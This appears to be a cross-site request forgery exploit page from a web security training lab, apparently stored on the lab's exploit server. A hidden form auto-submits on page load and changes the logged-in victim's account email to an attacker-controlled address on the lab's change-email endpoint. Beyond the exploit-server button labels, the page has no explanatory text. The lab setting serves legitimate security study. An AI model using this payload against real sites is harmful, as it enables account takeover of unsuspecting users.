 Body:
<!DOCTYPE html>
<html lang="en">
<body>
<form method="POST" action="https://0a9e00b3049671e2837a2ee20006004a.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacker@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log